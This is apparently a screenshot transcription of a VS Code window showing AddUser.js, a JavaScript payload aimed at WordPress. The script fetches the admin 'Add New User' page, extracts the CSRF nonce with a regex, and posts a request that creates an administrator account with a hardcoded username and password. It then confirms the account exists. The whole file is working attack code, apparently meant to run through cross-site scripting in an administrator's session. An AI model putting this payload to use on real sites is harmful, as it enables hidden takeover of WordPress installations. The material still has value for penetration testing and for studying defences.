 ● AddUser.js - Visual Studio Code
File Edit Selection View Go Run Terminal Help
JS AddUser.js ● TS lib.dom.d.ts
1
home > user > JS AddUser.js > ...
1 // Make a GET request to "/wp-admin/user-new.php".
2 var stage1 = new XMLHttpRequest();
3 stage1.open("GET", "https://wordpress.local/wp-admin/user-new.php", false);
4 stage1.send();
5
6 // Grep the CSRF Token value.
7 var csrf_token = stage1.responseText.match(/id="_wpnonce_create-user"[\s\S]*?value="(.*?)"/)[1];
8
9 // Make a POST request to "/wp-admin/user-new.php".
10 var stage2 = new XMLHttpRequest();
11 stage2.open("POST", "https://wordpress.local/wp-admin/user-new.php", false);
12 stage2.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
13 stage2.send("action=createuser&_wpnonce_create-user=" +
14 csrf_token + "&_wp_http_referer=%2Fwp-admin%2Fuser-new.php&user_login=" +
15 "nowak0x01" + "&email=" +
16 encodeURIComponent("nowak0x01@wordpress.local") + "&first_name=" +
17 "" + "&last_name=" +
18 "" + "&url=&pass1=" +
19 encodeURIComponent("P0C#$u37") + "&pass2=" +
20 encodeURIComponent("P0C#$u37") + "&pw_weak=on&role=" +
21 "administrator" + "&createuser=Add%2BNew%2BUser");
22
23 // Check in the HTML code if it contains the username of our user "nowak0x01".
24 if (stage2.responseText.match("nowak0x01")[0]) {
25
26 console.log("The user has been successfully created!");
27
28 }